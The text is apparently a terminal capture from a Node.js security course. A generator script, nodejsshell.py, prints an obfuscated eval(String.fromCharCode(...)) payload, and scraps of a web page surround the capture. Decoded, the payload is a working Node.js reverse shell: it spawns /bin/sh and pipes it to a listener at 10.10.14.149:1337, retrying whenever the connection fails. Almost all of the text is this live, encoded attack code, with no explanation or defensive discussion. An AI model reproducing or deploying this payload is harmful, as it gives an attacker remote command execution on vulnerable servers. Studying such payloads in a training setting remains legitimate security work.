 About Home Logout
┌──(root㉿emsec)-[~/Node.Js-Security-Course]
└─# python2 nodejsshell.py -h
Usage: nodejsshell.py <LHOST> <LPORT>
┌──(root㉿emsec)-[~/Node.Js-Security-Course]
└─# python2 nodejsshell.py 10.10.14.149 1337
[+] LHOST = 10.10.14.149
[+] LPORT = 1337
[+] Encoding
eval(String.fromCharCode(10,118,97,114,32,110,101,116,32,61,32,114,101,113,117,105,114,101,40,39,110,101,116,39,41,59,10,118,97,114,32,115,112,97,119,110,32,61,32,114,
101,113,117,105,114,101,40,39,99,104,105,108,100,95,112,114,111,99,101,115,115,39,41,46,115,112,97,119,110,59,10,72,79,83,84,61,34,49,48,46,49,48,46,49,52,46,49,52,57,
34,59,10,80,79,82,84,61,34,49,51,51,55,34,59,10,84,73,77,69,79,85,84,61,34,53,48,48,48,34,59,10,105,102,32,40,116,121,112,101,111,102,32,83,116,114,105,110,103,46,112,
114,111,116,111,116,121,112,101,46,99,111,110,116,97,105,110,115,32,61,61,61,32,39,117,110,100,101,102,105,110,101,100,39,41,32,123,32,83,116,114,105,110,103,46,112,11
4,111,116,111,116,121,112,101,46,99,111,110,116,97,105,110,115,32,61,32,102,117,110,99,116,105,111,110,40,105,116,41,32,123,32,114,101,116,117,114,110,32,116,104,105,1
15,46,105,110,100,101,120,79,102,40,105,116,41,32,33,61,32,45,49,59,32,125,59,32,125,10,102,117,110,99,116,105,111,110,32,99,40,72,79,83,84,44,80,79,82,84,41,32,123,10
,32,32,32,32,118,97,114,32,99,108,105,101,110,116,32,61,32,110,101,119,32,110,101,116,46,83,111,99,107,101,116,40,41,59,10,32,32,32,32,99,108,105,101,110,116,46,99,111
,110,110,101,99,116,40,80,79,82,84,44,32,72,79,83,84,44,32,102,117,110,99,116,105,111,110,40,41,32,123,10,32,32,32,32,32,32,32,32,118,97,114,32,115,104,32,61,32,115,11
2,97,119,110,40,39,47,98,105,110,47,115,104,39,44,91,93,41,59,10,32,32,32,32,32,32,32,32,99,108,105,101,110,116,46,119,114,105,116,101,40,34,67,111,110,110,101,99,116,
101,100,33,92,110,34,41,59,10,32,32,32,32,32,32,32,32,99,108,105,101,110,116,46,112,105,112,101,40,115,104,46,115,116,100,105,110,41,59,10,32,32,32,32,32,32,32,32,115,
104,46,115,116,100,111,117,116,46,112,105,112,101,40,99,108,105,101,110,116,41,59,10,32,32,32,32,32,32,32,32,115,104,46,115,116,100,101,114,114,46,112,105,112,101,40,9
9,108,105,101,110,116,41,59,10,32,32,32,32,32,32,32,32,115,104,46,111,110,40,39,101,120,105,116,39,44,102,117,110,99,116,105,111,110,40,99,111,100,101,44,115,105,103,1
10,97,108,41,123,10,32,32,32,32,32,32,32,32,32,32,99,108,105,101,110,116,46,101,110,100,40,34,68,105,115,99,111,110,110,101,99,116,101,100,33,92,110,34,41,59,10,32,32,
32,32,32,32,32,32,125,41,59,10,32,32,32,32,125,41,59,10,32,32,32,32,99,108,105,101,110,116,46,111,110,40,39,101,114,114,111,114,39,44,32,102,117,110,99,116,105,111,110
,40,101,41,32,123,10,32,32,32,32,32,32,32,32,115,101,116,84,105,109,101,111,117,116,40,99,40,72,79,83,84,44,80,79,82,84,41,44,32,84,73,77,69,79,85,84,41,59,10,32,32,32
,32,125,41,59,10,125,10,99,40,72,79,83,84,44,80,79,82,84,41,59,10))
You have been logged in for 0 seconds.
┌──(root㉿emsec)-[~/Node.Js-Security-Course]
└─#